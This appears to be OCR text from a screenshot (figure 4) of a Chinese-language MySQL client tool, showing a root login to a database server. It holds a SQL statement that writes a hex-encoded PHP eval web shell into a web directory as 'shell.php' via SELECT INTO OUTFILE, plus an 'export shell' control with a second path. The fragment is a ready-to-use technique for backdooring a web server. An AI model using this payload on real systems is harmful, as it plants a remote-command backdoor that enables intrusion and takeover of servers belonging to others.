 MYSQLC.EXE FOR CAST v1.0 by Jim Banasiak
mysql
主 机 18.64.12.3 用 户 root 密 码 ******** 数据库 mysql 端 口 3306 连 接
SQL
select 0x3C3F6576616C28245F504F535458615D293B3F3E from user into
outfile '/mnt/d/phpMyAdmin/shell.php'
显示进程 Ping
显示数据库 关闭mysql
状态信息 show tables
mysql 执 行 导出路径 d:/web/heige.php 导出shell 断开连接
图 4